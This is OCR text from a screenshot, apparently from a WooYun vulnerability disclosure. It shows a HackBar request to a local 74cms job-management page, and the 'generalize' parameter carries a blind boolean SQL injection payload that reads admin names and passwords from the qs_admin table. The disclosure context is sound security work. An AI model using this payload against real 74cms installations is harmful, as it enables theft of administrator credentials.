 职位管理 - 企业会员中心 -... × 职位管理 - 企业会员中心 -... × http://127.0.0...eneralize=xxxx × +
127.0.0.1//74cms0817/user/company/company_jobs.php?act=jobs&generalize= if(ascii(substr((select c 搜索
NT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1//74cms0817/user/company/company_jobs.php?act=jobs&generalize= if(ascii(substr((select concat(admin_name,pwd) from qs_admin),1,1))=97,1,0) and 1
Split URL
Execute
Enable Post data Enable Referrer
首 页 招聘信息 微商圈 求职信息 HR工具箱 更多 em_9rqb4g [退出] 保存到桌面
骑士CMS HR System
找工作 请输入职位名称或企业名称 搜索
当前位置：首页 > 会员中心 > 职位管理
中心首页 | 预览企业
管理职位
职位管理 发布中职位(1) 审核中职位(0) 未显示职位(0) 全部职位(1)
发布职位
职位名称 推广状态
管理职位
test
置顶 变色
简历管理 应聘简历：0 | 更新时间：2015-08-25 13:13 [刷新]
紧急 推荐
面试邀请 修改 匹配 关闭 删除
收到的简历
刷新职位 关闭 删除
已下载的简历
www.wooyun.org